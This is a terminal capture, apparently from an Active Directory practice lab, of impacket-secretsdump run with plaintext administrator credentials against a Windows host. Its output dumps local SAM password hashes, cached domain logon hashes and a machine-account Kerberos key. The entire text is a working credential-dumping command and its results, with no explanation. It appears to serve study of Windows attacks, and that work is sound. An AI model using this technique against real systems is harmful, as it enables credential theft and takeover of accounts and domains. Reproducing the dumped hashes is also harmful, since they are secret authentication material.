 ┌──(kali㉿kali)-[~/Desktop/AD]
└─$ impacket-secretsdump lab.local/vry4n:IamAdmin123@192.168.0.101
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×1ef56d60873b9e8bdf9c10de23e0abcd
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:995f7778ab1dd70746ce41e7b8a95ca4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:adea98749a94ec52fd303012a3bffa76:::
Vry4n:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Dumping cached domain logon information (domain/username:hash)
LAB.LOCAL/nuzumaki:$DCC2$10240#nuzumaki#b7e524d95bbd180c7dc4a39485adc1c9: (2024-01-27 01:12:10)
LAB.LOCAL/Vry4n:$DCC2$10240#Vry4n#7f4b23eb65200e2e2fd3c30efa6b7ae4: (2024-01-28 20:01:07)
LAB.LOCAL/Administrator:$DCC2$10240#Administrator#43d7b768f3e10322aa315faa7e6601ae: (2024-01-26 01:51:46)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
LAB\CLIENT-1$:aes256-cts-hmac-sha1-96:9d73bbfb68c3bcd68367130d45e6807affe896a3462df479dd3ff69623f9fb4b